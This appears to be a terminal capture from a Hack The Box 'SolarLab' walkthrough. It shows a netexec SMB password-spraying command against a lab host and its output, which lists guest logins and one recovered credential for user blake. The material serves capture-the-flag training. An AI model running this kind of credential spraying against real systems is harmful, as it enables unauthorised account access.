 kali in Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab 🍣 main 📝 ×219 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:33:29 zsh ❯ netexec smb $box -u Users.txt -p Passwords.txt --continue-on-success | grep [+]
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Root:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\krbtgt:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Admin:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Alexander.knight@gmail.com:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\KAlexander:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\blake.byte:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\AlexanderK:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\ClaudiaS:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Claudia.springer@gmail.com:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\blake@purdue.edu:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\claudia:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\alexander:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\knight:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\springer:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Claudia.springer:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\Alexander.knight:al;ksdhfewoiuh (Guest)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@